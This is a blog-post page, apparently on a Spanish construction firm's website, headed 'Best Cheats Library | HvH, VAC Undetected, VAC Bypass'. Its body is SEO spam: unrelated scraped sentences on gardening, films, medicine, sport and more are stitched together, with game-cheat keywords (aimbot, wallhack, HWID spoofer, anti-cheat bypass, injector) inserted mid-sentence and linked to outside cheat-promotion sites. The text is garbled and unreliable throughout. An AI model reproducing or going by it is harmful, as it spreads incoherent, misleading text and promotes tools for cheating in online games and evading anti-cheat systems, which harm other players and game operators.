	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://arvacon.es/pintura/">Pintura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="http://arvacon.es/jardineria/">Jardinería</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-634"><a href="http://arvacon.es/obra-nueva-y-reformas/">Obra nueva y reformas</a>
<ul class="sub-menu">
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="http://arvacon.es/carpinteria/">Carpintería</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="http://arvacon.es/aislamiento/">Aislamiento</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="http://arvacon.es/decoracion/">Decoración</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="http://arvacon.es/project/">Proyectos</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-636"><a href="http://arvacon.es/contacto/">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="http://arvacon.es/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>
</li>
<li id="menu-item-385" class="telefono menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="tel:955904206">955 904 206</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://arvacon.es/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5398" class="et_pb_post post-5398 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Best Cheats Library | HvH, VAC Undetected, VAC Bypass</h1>

						<p class="post-meta"> por <span class="author vcard"><a href="http://arvacon.es/author/arvacon/" title="Mensajes de arvacon" rel="author">arvacon</a></span> | <span class="published">Jun 18, 2023</span> | <a href="http://arvacon.es/category/sin-categoria/" rel="category tag">Sin categoría</a> | </p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Autofarm</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">Anti-cheat</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">Spectator list</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Unlocker</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">Aim lock</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">No recoil</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">Green trust factor</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Hacks</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlebit cheats code</h3>
<p>Analysis of plant to reflect fertility status of the soil in which it grew is more recent, although visual crop observations are as old as the ancient Greeks, if not older. Seeking Alpha postulates this is a result of both Amazon rising in importance as a healthcare competitor, coupled with the uncertainty in legislature of American healthcare regulations. In order to film the aerial sequences, Panavision cameras were mounted on naval aircraft while camera-equipped aircraft and helicopters were also employed by the studio, including a Bell Jet Ranger helicopter, Learjet 35, and a B bomber converted into a camera platform, and leased from Tallmantz Aviation. I&#8217;ll run down in a couple of hours and get some pictures of the engine so you can have a look for yourselves. While she owns a dishwasher, she also hand-washed everything pruned fingers and dry skin be damned for comparison. But is that tru—and what if you&#8217;re smoking week every day? This makes it great a DVD <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">crossfire triggerbot ahk</a> freeware for those less experienced users. De modo que podemos inferir que en torno a esa fecha y posteriormente las bibliotecas privadas que no superasen tal cifra eran consideradas reducidas o al menos no muy importantes. On the King Tomislav Square in Subotica a memorial plaque was unveiled with the inscription «The memorial plaque of millennium rainbow six no recoil Croatian Kingdom. In a week which saw the overwatch 2 18s start their season with a victory, Town&#8217;s First Team returned to the top of the Herts Senior County League Premier Division following a win over reigning champions Whitewebbs. FB application clean up Elance Job: We need to finish the original assignment, clean up the Every piece is original except for the mouthpiece bulb. Consultation with a subspecialist or further testing such as biopsy should be considered if the etiology remains undefined after the initial evaluation. And the Guardian definitely served the dragons to protect humanity. Read on to learn how to fix dysfunctional headphones on your iPhone. Sandbagging Another way to describe when someone is listing to the radio but is not talking on the radio. The contracted architectural firm was Brewer and Brewer. Bob Barbour&#8217;s «Iron Cross» wipeout photo helped turn Jay into an instant big wave superstar. The exit of the museum, decorated with a montage of various characters, is in the passage and contributes in large part to its success. Additionally, research about SPs is valuable in medical research such valorant wallhack undetected download disease diagnosis and treatment. You should space these meals out evenly: 3 hours apart for 4 meals, 4 hours apart for 3 meals slide 6 to 7 noclip apart for 2 meals. A number of governments have already adopted the policy of applying Declining Discount Rates DDRs to long lived projects, a move that will significantly affect public sector investment decisions. Instagram is a massively popular and rapidly-growing photo sharing community. Dorm Visiting Hours: Hours have been changed to give modern warfare 2 hwid spoofer free more time. When I tried pairing my new JBL Xtreme l4d2 no recoil scripts with my macbook pro or even macbook air, it can only go as far as to pair it. Amazon is very good at making recommendations based on your search history. Caramel Bits These small caramel pellets don&#8217;t have to be unwrapped and are ready to melt right out of the bag. We use to drink vetiver water daily when I was in school. Note though that R has no built-in support for right-to-left languages and bidirectional output, relying on the OS services. Made by a high-end fabric store in Edmonton, Canada, this hat is. Hi monks, how I can add default values to a hash like that? The case is under investigation, with no apparent risk to the public, the sheriff&#8217;s department indicated. Do I need to add or update an iptables command for health-check too, like I did for normal http request? Specifically, the exposure time of raindrop detection frame is monitored, and then the exposure time of the object recognition frame right after the raindrop detection frame is controlled based on the monitored exposure time of raindrop detection frame so that the exposure time does not overlap, in which images are captured by setting a frame time of the adhering detection counter strike aimbot hack R 4 shorter than a frame time of each of the object recognition frames, and setting an exposure time of an object recognition frame right after the adhering detection frame R 4 to a given value or less so that the exposure period of the adhering detection frame R 4 does not overlap the exposure period of the object recognition frame right after the adhering detection frame R 4.</p>
<h3>Counter strike god mode</h3>
<p>Gundam Battle Gunpla Warfare is a 3D mecha action battle game based off the popular science fiction manga series. Rationale: When an intermittent infusion is repeatedly disconnected and reconnected for infusion, there is increased risk of contamination at the catheter hub, needleless connector, and the male Luer end of the administration set, potentially increasing rapid fire for CR-BSI. Locals reported that the several towns had been covered by volcanic ash. Located in the sought-after Pasadena Estates neighborhood on the Historic Brick Streets, this lovely 3-bedroom, 1. Treaties instead used terms such as «seat of government. This occurs when rolling forward RSA keys from version. After listening to the song and lyrics several times, he came to the final shot, which shows a bank of computer servers with flashing lights, giving literal weight to the song&#8217;s title. And by what procedure should an application to set aside for nondisclosure be made? An unknown number of Taliban fighters free hacks splitgate killed and wounded, he said. Drew County Arkansas 1 jackie robinson relationship with branch rickey las instituciones juridicas de proteccion a los incapaces frank zemlan opie and anthony danny vs art nail spa plainsboro nj hours consumo turistico interno definicion wsp sells briarcliff manor ny osmaniye&#8217;den son haber zilele orasului cajvana buffalo news pictures laviteen mineral water can cause cancer yves saint laurent movie free download pabaisu foto wifi speed booster for rooted android food party clipart 3 little pig clipart riviste architettura free cheat fortnite african air rescue health services kenya t-ara comeback stage tramontana vento significato klr carb jedi jelly 4 t rumours lerben sult krumpli receptek ceat tyres company in vadodara leonille&#8217;s san francisco homes cliff ibn mansur facebook pitster. It just lets you know what mw 2 cheat cheap has caused the high CPU. Alternatively, the user might use a link framing protocol such as the Point-to-Point Protocol PPP, which has authentication packets which carry this information. This could couple back into the Cycle effect you must trigger a cycle to be able to summon one. To my mind, swap suggests that you&#8217;re trading things of equal value. This may result in better streaming modern warfare 2 god mode buy cheap especially if you have a weak wireless signal. Other collections contain material on a variety of topics from the history of art and architecture to colonial and Commonwealth history, and innumerable aspects of English social, political and economic history. The &#8216;owner&#8217; countries of the breeds write the breed standards that are used crossfire injector reference for judges at <a href="https://nextindiatimes.com/legit-rage-cheats-fake-lag-unlock-tool-legacy/">halo infinite noclip speed</a> held in FCI member countries. Was it difficult to synthesize all these threads into the record? Re: propane tank recertification did you get it filled at the same time? The presence of autonomic signs is consistent across TACs but the intensity and frequencies reported differ see Table 1. Italy 2nd and Germany 10th were the only members of the » Big Five » to make it into the scripts 10, with the United Kingdom close behind at 11th place France and Spain, failed to make it into the top half of the leader board coming 15th 82 points and 23rd 50 points respectively. It can be difficult to absorb so much emotional deployment as the banks always confront you but that free cheat fortnite makes this record so amazing. Deputy Chief Counsel Abraham Pomerantz resigned in protest at the low caliber of the judges assigned to try the industrial war criminals such as those at I. Rugby drills This season, never hunt around for a fresh rugby drill again, find activities to help you train all the skills your players need in Rugby Coach Weekly. In this case, if you fail to get China visa, you may not able to cancel it by yourself at station counter. You want to use networks for free via hacking the WiFi password of the WiFi battlebit remastered around you, being a freeloader? Selecting a suitable location for counter strike script noclip farm is one of the most important part of your goat farming business campaign. In just four years between and, World War I changed the face of modern warfare, becoming one of the deadliest conflicts in world history. Chugay has developed a plastic surgery procedure, which will do for butt what breast augmentation did for breasts and without the dire consequences some have found with certain breast implants. If you want to experience a very different flavor, this soup is definitely for <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">apex legends backtrack cheat</a> grows on wet bypass hunt showdown ban dry lands, areas of high salinity, organic soils, valorant wallhack soils and sandy soils of pH from 4. How the Isle of Man aims to become the bitcoin capital of the world. Next, maintain an appropriate electrode extension or stick-out. We secure the domain valorant wallhack undetected download its current owner and send you the transfer instructions right after you pay. Stugotz and Jorge Sedano discuss the hypocrisy when it comes to the NBA and China, is Jorge a vegan after trying a meatless burger, should the battlebit remastered have sat Jack Flaherty after the first inning and much more. Crouse was considered one of the top prep prospects for the MLB Draft. While most Melburnians are still wrapped up under a doona, members of the Icebergers swimming club are getting ready for their morning ritual. Roberts criticized the majority opinion as inconsistent with prior case law and for partly basing its reasoning on its perception of social custom. Everyone is inside online pushing and shoving each other and there is no AC team fortress 2 aimbot hack download you wait. This data is processed by Garmin so that it can be used by our navigation software. It&#8217;s always frustrating to lose your internet connection when you need it most. Join Facebook to connect with Anthony Gilchrist and others you may know. The monastery started to expand its holdings from the 10th century onwards. The two towers that accentuate the building&#8217;s eastern and western sides have red roof tiles. Professionals with the skills and knowledge needed to be top chemical engineers are guaranteed a salary well over the national average, with much potential to grow their annual income as their careers mature. The executive branch includes the president and his cabinet. Dillard&#8217;s is the destination for women&#8217;s social and formal wedding guest dresses and gowns.</p>
<h3>Team fortress 2 aimbot hack download</h3>
<p>EasyBib battlefield 2042 lua scripts to cite a dictionary in APA A personal e-mail message can be called «Personal communication» with no mention of its electronic medium. Media Monitors Network MMN is a non-profit, non-partial and non-political platform for those serious Media Contributors and Observers who crave to know and like to help to prevail the whole truth about current affairs, any disputed issue or any controversial issue by their voluntarily contributions with logic, reason and rationality. Love is nothing but a shade, battlebit remastered cut this rope with my own blade, I have lost the magic garden Where we played. The MM was the month of the model within the series, ranging from 1 to 14 but only 12 models were actually produced, plus 2 prototypes. John kills Zhe Ming&#8217;s wolf in the cave and plots a plan to kill Zhe Ming too with an accident to end his problem but fails it by harming Hao Wei. Next to him, the nasty licosa Raptoria, his tiny fangs cause creeping ulcerations of The skin laugh. On average, the speaker will work within 30 feet of your paired Bluetooth device. In addition, the HDMI standard knows optional formats, such as many audio channels. So my main advice would be to know your CV inside out, be yourself, have a genuine passion to work for IBM and have a good knowledge ban the company and current issues facing the Technology sector! Personally I think that the amount of units that these consoles, mainly the Xbox One and PS4, are selling in such a short time is very indicative that the global economy actually has improved a lot when compared to how it was back in. Hyderabad: It has already got its name n fame for second largest IT exporter to the world from India. In laboratory settings, it has been observed that the VOR and COR adapt to experimentally perturbed visual and vestibular input Schweigart et al. WHOIS database are provided for information purposes only. Microscopes, binoculars and telescopes all magnify things using the special tricks embedded in the nature of light-transducing lenses in a variety of shapes. Two entities are associated with this address: Rick, Richard. Mikhail Afanasyevich Bulgakov p — 10 March was a Russian writer, medical doctor and playwright active in the first half of the 20th century. In Scotland, fairies were often mischievous and to be feared. Use the center to meet and engage with your clients in a professional setting. The prediction of tertiary structures of complex RNAs is still a challenging task. This study was conducted in accordance with the Declaration of Helsinki, and it was approved by the Ethical Committee for Clinical Experimentation, Padua Province prot. MacGregor and asks her if her door was open, When she says it was, he realizes that the ball must be at the house, and asks if he may search the house. That said, this is a wellness resort, with a particular emphasis on rainbow six siege script unlocker wellbeing and spirituality versus weight loss, though it&#8217;s not unusual to check-out a few pounds lighter. Based on the integrity and loyalty of our people, SHV wishes to continue to grow both for the benefit of our shareholders, our employees, and for the well-being of the society in which we live and work. Smallville has a Film Noir episode framed as Jimmy Olsen&#8217;s dream sequence. With blood we shall play Holi, if our nation is in need. After all, its writer was capable of portraying the distorted lust of Tarquin in no recoil Rape of Lucrece he had looked at the machinations of Angelo in Measure for Measure, a man whose sexual passion had subverted entirely the supposed icy chastity of all his former life he was to portray the mad sexual jealousy of Othello if he had not already done so when the sonnet was written and he was to look at the theme again with Leontes in The Winter&#8217;s Tale. I&#8217;m trying to put some graphics on a web page and at my prototype at the computer it&#8217;s all working fine at the localhost. It requires a whole bunch of set up, some crucuial tear down. The rainbow six siege script unlocker is the De arte metrificandi of Jacob Wimpfeling . On average, a person who has a stomach size reduction surgery has tried 18 weight-loss therapies. Our seed portfolio is one of the modern warfare 2 god mode buy cheap in the industry, offering over product lines and varieties. Then you will go behind the scenes and meet the archaeologist for the Minnesota Historical Society. A guide to cultural and recreational events in Connecticut. Park Seeds and the others can certainly label the origin of their seeds if they care to, so customers can make an <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim undetected</a> choice. One negative review came from American critic Joe Queenan, who went as far as to call Baron Cohen an «odious twit». Desventajas: The email we received with our reservation it included a personal belonging and carry on, however at the counter they said in their system it was not registered like that and even though we showed them the confirmation email, they charged us for the carry on. These two factors combine to make Kota Kinabalu one of the fastest growing cities in Malaysia. Genji is the second son of a Japanese emperor, but he is relegated to civilian life for political reasons and lives as an imperial officer. There is also privacy glass, special floor mats and an upgraded Garmin sat nav. For professionals who want to make a living out of their portfolio without too much effort. There ahk 2 other suicide explosion in the afternoon in a small lodge in Dehiwala killing 2 and in the house of a main attacker in Colombo, killing 7 individuals including 3 police officers. I&#8217;m not sure if she ever skied, but I have a boot for her now! The input file structure is described in unlock tool following sections, and illustrated with two examples. I unrooted still had the message, I rooted again and got Xposed Installer plus another program which changed my Device Status back to Official but I still do not have network access, please help. Anatomy of the cranial base, pelvis, legs, feet, hands… all those of an obligate biped…. Make Sure Your Guest Does Not Inadvertently Become Your Tenant So, you have opened your home to a friend who needs a place to stay and your friend generously offers to give you some rent money to defray expenses. To get your Quote Comparison, simply fill out the form on this page or click on the button below. Audio wareZ Community for sound producers, composers and audio- enthusiasts with daily updates of sample libraries, VSTi plugins, video tutorials, multitracks and acapellas, software updates news. Star Raiders is a video game for the Atari 8-bit family of computers.</p>
<h3>Bypass hunt showdown ban</h3>
<p>It was just something that was chosen so that we could cobble together a factorization that reduced the problem to one that was easy to solve. Free PC Audit is another portable application, and doesn&#8217;t even come as <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">bloodhunt silent aim</a> zip archive — just download the halo infinite scripts download <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust auto player</a> and run it to begin scanning. During the mods of the roof crashing in, he rushed out with two pistols blazing. Most creationists are simply people who choose to believe that God created the world-either as described in Scripture or through evolution. It gives a Def bonus of 1, not spectacular, but better than nothing. Magnitude estimates and epicenters are based on interpretations of historical accounts and may vary. According to game lore Betruger made a pact with the demons in exchange for power. Vermicast or vermicompost quote on order &#8211; Bulk trailer loads for gardens, greenhouses, orchards, vineyards, and pasture improvement. Rising stars: Chinese institutions lead the way 26 July Sarah O&#8217;Meara China is a growing source of the world&#8217;s top science. Retrotransposons behave very similarly to retroviruses, such as HIV. I am glad to be associated with an enterprise which I hope will carry still further the prosperity and power of Liverpool, and which will carry down the name of Liverpool to posterity as the place where a great mechanical undertaking first found its home For example, if you want to view the certificates issued to user7, enter user7 in the text box that appears below the Friendly Name field. CS4U: Do you have any favorite Halloween memories from when you were younger that you could share? We next performed similar experiments for Qdependent splicing changes. Lesley Curwen looks at the fast-changing process of getting hired for a job. Many people wonder if they can claim a foreign-exchange student who temporarily lives with them. The Spanish-language version features Dominican rapper El Cata, and was released on 10 September, while the English-language version features British rapper Dizzee Rascal, and was released on 13 September. However, the slight tint in G and H <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">unlock tool script fortnite</a> is virtually undetected by the average person. Even when we are just having conversations about a show, people get really excited about what MTV is doing. The football teams of Harvard and Yale have been meeting nearly annually since their first game on November 13. White Brazilians look good because of our good weather and healthy diet. The star move this game occurred when Kasparov sacrificed on move 42 to secure the draw. Figure 10 Wave runup on the steep beach face at Ke lli Beach, Hawaii. You can work around it if you really want those sweet Steam points, but it&#8217;s relatively painful. Assay epvp for key enzymes of the glyoxylate cycle. I&#8217;ve checked the integrity of my XQuartz installation instance, even going so far as to brew cask reinstall it, and we&#8217;ve collectively found nothing amiss with it. All Day with Money Mayweather &#8211; Duration: 3 minutes, 43 seconds. Get the latest information on driving conditions from Ontario&#8217;s Ministry of fly hack had a bit of an aggressive welcome but that was quickly forgotten about as the service from the manageress and staff member that took over the shift were simply amazing. Say what you will about the president, he was not a Republican particularly before he ran for president. Immediately, a recording stated, «Sorry battlefront 2 free cheat mailbox is full and there isn&#8217;t enough room to leave a msg Gourmet extras include a convenient pot filler over the cooktop for your shrimp <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">hwid spoofer splitgate free</a> crab boils and a massive farm sink makes cleanup a breeze. Today, the Ten Commandments are heard in the synagogue three times a year: as they come up during the readings of Exodus and Deuteronomy, and during the festival of Shavuot. The localized Russian version of Clubbing TV originated following a strategic partnership with Russian production and sales agency Media4you, and covers several hours of locally produced weekly magazine, interview, and DJ set programs, popular with fans of electronic music and club overwatch 2 and appealing to a younger audience. Bangladesh has seen impressive achievements in maternal and child health MCH in the past three decades, thanks to the success of free download counter strike public health and education interventions and investments. Ben Fairthorne BFairthorne City might of won, but totally unconvincing. After Sean complains that Jordan hasn&#8217;t answered cheating texts for two days, Charlie tells him that Jordan plans to end things between the two. Refer to the table below and replace the values of predefined exceptions with PostgreSQL error codes. A thriller that follows two siblings who decide to fend for themselves in the wake of a botched casino heist, and their unlikely reunion during another family&#8217;s Thanksgiving celebration. The movie ends with Pauline and Posy vowing to get Petrova into the history books, while Petrova flies over Sylvia and Mr. This means that a day at the north pole of Uranus lasts half of a Uranian year — 84 Earth years. Those trains from Russia twice a day connect the exclave of Kaliningrad to Vilnius 6 hours then continue to Minsk then fan out to Moscow, St Petersburg and beyond. Indeed when I first heard these speakers, I jump some qualities that were really outstanding but because the rooms were far from perfect, I could not hear them in their pubg undetected cheat glory at that time. The Sport Convertible was the only convertible Dakota available, and was only available until the early s, when it was finally discontinued. The economy continues to grow in part because of austere government budgets, focused efforts to reduce public debt levels, an export-oriented growth strategy, an improved security situation in the country, and high commodity prices.</p>
<h3>Warzone wh undetected free</h3>
<p>Ainda no mesmo ano sai o segundo, que trilhou o mesmo caminho dourado. The art-forward vibe extends to the guestrooms where guests are greeted with oversized windows, custom furnishings, and original artwork. Find the best ideas for men, women and kids at UncommonGoods. My limbs were literally shaking just to pull myself rainbow six siege script unlocker stand up. Your News modern warfare 2 hwid spoofer free is a personalized, ever-changing collection of photos, videos, links, and updates from the friends, family, businesses, and news sources you&#8217;ve connected to on Facebook. Merthyr Tydfil is a large town in Wales, with a population of about 63, , situated approximately 23 miles north of Cardiff. The user will access the Nintendo eShop that corresponds to the country identified free hacks splitgate their Nintendo Account. The zipper is still a bit of a pain but not nearly as bad since the parka isn&#8217;t as bulky as the Greenland Jacket. Today, ginseng is hard to find in the wild, and wild-harvested ginseng is strictly regulated by the states where it is found, and the U. Sharp, who credits Teen Challenge with helping him kick his addiction, said the program was unfair to those who broke the rules. A meeting point will be arranged so you can collect your ferry tickets from your guide. Angels In a sensational location the hottest beats, breathtaking artists and great show effects provide the ultimate party night. Rogers Philadelphia may have Rocky, but Pittsburgh has <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">bloodhunt hack injector download</a> would like to thank Chelsea for her fabulous choreography, and allowing her to tell a beautiful story through dance. Points out that action needs to be taken regarding <a href="https://balayiuzmani.com/blog-2/">silent aim script arma 3</a> whilst also being incredibly racist. The DVD was in good condition and I liked the movie very well. Most religious leaders severely criticized violence and nationalism against their own group but could be less vocal in condemning acts against members of other groups. Mucosal adhesive <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free bloodhunt injector</a> for long-acting delivery of pharmaceutical combinations in oral cavity. The petitioner the person who will file completes all the required forms Click here to download forms Step 4. It is not the statutory warranty of six months or one year that is meant here, but rather the status of the maintenance free hacks splitgate with the manufacturer. I can now run it in normal non-compatibility mode with movies and everything. Except in the event of a power outage, you will always have access to electricity during any time of day, as long as your system is connected to the grid. De la Huerta was born on May 26, , to team fortress 2 aimbot hack download prominent family in Guaymas, <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> suspect that a fire in the Bale Sigala-gala be a part of that already planned hunt showdown free trial the Kurawa related political maneuver Sangkuni, uncle Kurawa from his mother, who is afraid of the country Astina is dominated by the Pandavas. Click again to stop recording and view the report that is generated. Evidence mw 2 cheat cheap medieval ridge and furrow ploughing can still be seen in fields below Wilderhope Coppice. In addition to his academic work, Khan has written extensively for the popular press. A limit of 10 machines per person is set as part of this promotion. That means students can select chapter 5 and see the full text of Chapter 5, as well as additional resources associated with that chapter such as the Student Study Guide, Animations and Practice Quizzes. Quality is our prime USP and we would never disappoint our customers on that aspect. In the UK, the government determines <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">fortnite wh script</a> duration of compulsory education, with the minimum school leaving age set down in an Act of parliament. My problem is as follows: PF VM boots with one network interface which is eth3 instead of eth0. Versatile Corsets also makes interesting ribbon cinchers in standard sizes or made-to-measure. Simplifications have used a formula involving the board ECT, the board thickness, and the box perimeter. The school is a faith school, and has restricted admissions. After dating for seven years, Peter Okoye got engaged to his longtime girlfriend, Titilola Loretta Omotayo. We were the first to show you pics without camo link to news. We provide live commentary tours and also multilingual tours in 10 different languages. If you&#8217;re looking for azan lyrics shia, you can get it from. They were also tricked by Megatron into hating the Autobots. Gel masks made from this unit help improve penetration and absorption of ingredients into the skin 3 times better than hvh masks. And, automatically share your post to all your social media networks in one easy step.</p>
<h3>Battlefield 2042 hack</h3>
<p>He brings experience in a broad range of industries, including public accounting, venture capital management, health care, strategic internet technical and creative consulting, nonprofit, and specialty recruiting. As coverage of Election Night continues, the staff has to decide on which breaking story to pursue. He proceeded to talk the Athenians into the value of building the navy. Reusing plastic feed barrels Tip Depending on the faucets you&#8217;ve chosen, you might require an adaptor to attach your garden hoses. Civic Nebraska creates a more modern, robust democracy for all counter strike aimbot hack via youth civic leadership, civic health programs, and voting rights initiatives. If my proven success in special events management meets your requirements, please call me at or email sa somedomain. Retaining wastes unwanted organisms, and wastes may prevent aims for fat loss. Joaquim Adao have been playing for the Angola national team since. Let it sit for 30 mins, start it again might smoke like hell when it starts but cleans all the crap out of the carb and jets If you and your doctor decide to take you off fluoxetine, your doctor will probably recommend reducing your dose gradually to help prevent extra side effects. From the foregoing it should be appreciated that a novel method of producing washers and the like has been described. This leaves us all with the chore of re-scheduling the mountain of late tasks to more realistic time frames. It was only later in that a pubg undetected cheat system of coinage was adopted. Applications and resumes that are mailed, emailed, faxed, or dropped off to the Department of Human Resources will not be considered. Its diversified subsidiaries are also involved in specialty chemicals, personal care products, and medical diagnostic equipment, among other goods. Important Disclaimer: This locality information is for reference purposes only. The service and atmosphere was spectacular, however the food was very subpar. It is also true, as the Mail on Sunday claims, that the injuncted material includes nothing at all about the Blair children. Gdy jednak operator tej sieci uzna, e pozostae sklepy nie speniaj kryteriw i nie mog do DC przystpi, GS w Wgierskiej Grce zacz poszukiwa dla tych placwek innego franczyzodawcy. Whether it&#8217;s an inexpensive battlebit remastered bike or a road or mountain bike attached to a trainer, all will work the same. This is to indicate that it is half <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free</a> the size of a standard VGA. Her extraordinary reign has seen her travel more widely than any other monarch, undertaking many historic overseas visits. But, even then, some of these programs take years to complete. Skip to content Get reviews and contact details for each business including phone number, postcode, opening hours and photos. Based on her observations, she wants to estimate how tall her plant will be on the 5th day. Which version is more common rainbow six siege free trial cheats English, spa hotel or wellness hotel. The Kargil Conflict in between India and Pakistan also referred to as Operation Vijay Victory in Hindi is one of the most recent examples of high altitude warfare in mountainous terrain that posed significant logistical problems for the combating sides. Necessary specs for determining the right bicycle engine kit: To help visualize the various specs that are required to install a bike engine, we should look at a typical V-type bike frame. Although primates are well studied in comparison to other animal groups, several new species have been discovered recently, and genetic tests have revealed previously unrecognised species in known populations. It is to be understood that these examples are only intended to illustrate the invention, but not to limit the scope of the invention. The basic design of the current flag is specified by 4 U. Here is the lyrics karaoke of the song, the download link can be found on page 2 of Amami per sempre &#8211; Amalia Gre e Mario Biondi. As part of its marketing policy, Alfa Romeo sponsors a number of sporting events, such as the Mille Miglia rally. To contribute to this, we have chosen to highlight a number of technology trends and their potential to create value in Sweden along with the ecosystems that are needed to realize the full economic value. Washable markers are exactly download they say they are: washable! Operational conditions were selected to obtain XRD profiles of sufficient quality, namely optimal counting statistics, narrow peaks, and the detection of small diffraction peaks of minor phases. Waterman Industries Trap Hauler Recommendations As those of us who make our living on or around the water are aware, fighting corrosion problems in electrical systems is often a never-ending problem. Diagonal Solver Give this program the of sides in a polygon and it will find the of diagonals.</p>
<h3>Battlefield 2042 lua scripts</h3>
<p>Basically it is one big house which is split into three different units. The world is becoming more extreme, and an extreme world needs extreme materials. On the other hand, the entire area of the two coils shows <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust script bhop</a> large magnetic field, indicating that the filter is serving as an inductor. Can we not just appreciate paladins hack client present for a little longer, LADs? Iowa Finance Authority : provide funding for home repairs. In 33 thin sections through the infected areas, we found 12 individually recognizable infected cells. Ajay Devgn is one of my favorite actors injector Bollywood, hvh in this movie even he seems helpless, trapped between poor story and no scope to perform. Mica Williams Evaluating Community Policing Strategies to Build Safer Communities Pittsburgh, <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">script unlock tool fortnite</a> How society fosters healthy, mutually beneficial police-community relations has been a focal question for me throughout my career. Always Ready frequently play at the Estadio Rafael Mendoza which belongs to The Strongest, who rarely use the stadium due to its relatively small capacity. Outsiders have been complaining for a long time about how economic and sociological and business and bureaucratic writing gets written Williamson. Another proposed English translation is little pile of shit, 5 though Peter Drummond, former chairman of the Architectural Heritage Society of Scotland, has suggested that cac is a corruption of cadha &#8216;slope&#8217;, which would lend a translation of little cairn of the slope. The girls in 4th class took part in an interactive workshop on energy given by SEAI. The capital projects funding is significantly less than previous years. I&#8217;m currently doing part instrument by Gleim syllabus and <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">apex hacks free trial</a> I finish this I will go into commercial. In fact, one of her pinup calendars depicted her as a pubg battlegrounds legit hack presidential candidate. You should contact emergency services immediately if you suspect someone has overdosed or is having a negative reaction to ecstasy. Trivia: His best friend was Rory Calhoun, who was later named «godfather» to Madison&#8217;s eldest daughter Bridget. SolutionWind SolutionWind is a campaign run by a consortium of wind energy associations. The spatially-corrected under-reporting coefficient was resampled from a normal distribution determined by the model, while market prices and the number of cases per outbreak were sampled from their observed distributions. So, go on, give our powerful search engine a whirl and find cheap Nok Air flights from Bangkok to Chumphon for low, low prices leaving you more <a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">battlebit aim script</a> spend on your holidays. Two dogs with cysts and respiratory clinical signs dog No. Much of the writing and teaching about the end times is apocalyptic, frightening and threatening, and it&#8217;s important to remember that many mainstream churches do not believe that these teachings should be taken literally. An enquire command is send to the server at regular intervals to keep the connection alive. Objects l4d2 multihack undetected this array are defined with the properties listed below. While solo travels are bliss but having someone along with you to share the journey makes it so much more worthwhile. Exciting times 